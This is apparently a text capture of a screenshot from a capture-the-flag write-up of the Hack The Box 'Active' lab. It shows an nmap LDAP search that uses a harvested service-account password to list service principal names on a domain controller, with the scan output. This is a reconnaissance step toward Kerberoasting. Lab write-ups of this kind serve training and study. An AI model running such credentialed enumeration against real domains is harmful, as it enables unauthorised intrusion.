 root@kali:~# nmap -p 389 --script ldap-search --script-args 'ldap.username="cn=SVC_TGS,cn=users,
dc=active,dc=htb",ldap.password=GPPstillStandingStrong2k18,ldap.qfilter=users,ldap.attrib=servic
eprincipalname' 10.10.10.100
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-30 13:17 EDT
Nmap scan report for 10.10.10.100
Host is up (0.059s latency).
PORT    STATE SERVICE
389/tcp open  ldap
| ldap-search:
|   Context: DC=active,DC=htb; QFilter: users; Attributes: serviceprincipalname
|     dn: CN=Administrator,CN=Users,DC=active,DC=htb
|         servicePrincipalName: active/CIFS:445
|     dn: CN=Guest,CN=Users,DC=active,DC=htb
|     dn: CN=DC,OU=Domain Controllers,DC=active,DC=htb
|         servicePrincipalName: ldap/DC.active.htb/ForestDnsZones.active.htb
|         servicePrincipalName: ldap/DC.active.htb/DomainDnsZones.active.htb
|         servicePrincipalName: TERMSRV/DC
|         servicePrincipalName: TERMSRV/DC.active.htb